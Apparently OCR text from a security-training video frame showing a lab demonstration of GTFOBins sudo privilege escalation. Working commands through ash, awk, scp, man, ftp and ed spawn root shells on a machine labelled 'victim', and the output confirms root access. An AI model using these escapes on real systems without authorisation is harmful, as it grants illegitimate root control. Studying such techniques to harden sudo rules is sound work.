 security
www.offensive-security.com
1 2 3 4
23:35
victim@redcliff-virtual-machine: ~
File Actions Edit View Help
victim@redcliff-virtual-machine: ~ ×
root@kali: /home/kali/GTFObins_Demo ×
victim@redcliff-virtual-machine:~$ sudo ash
# id
uid=0(root) gid=0(root) groups=0(root)
# exit
victim@redcliff-virtual-machine:~$ sudo awk 'BEGIN {system("/bin/bash")}'
root@redcliff-virtual-machine:/home/victim# whoami
root
root@redcliff-virtual-machine:/home/victim# exit
exit
victim@redcliff-virtual-machine:~$ TF=$(mktemp)
echo 'sh 0<&2 1>&2' > $TF
chmod +x "$TF"
sudo scp -S $TF x y:
# id
uid=0(root) gid=0(root) groups=0(root)
# ex
GNU nano 6.3 gtfo.txt *
sudo ash
#################
/usr/bin/awk
sudo awk 'BEGIN {system("/bin/bash")}'
#################
/usr/bin/scp
TF=$(mktemp)
echo 'sh 0<&2 1>&2' > $TF
chmod +x "$TF"
sudo scp -S $TF x y:
#################
/usr/bin/man
sudo man man
#Will redirect to an interactive shell, then :
!/bin/sh
#################
/usr/bin/ftp
sudo ftp
#Will redirect to interactive shell, then:
!/bin/sh
#################
/usr/bin/ed
sudo ed
!/bin/bash
Ctr+Z
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line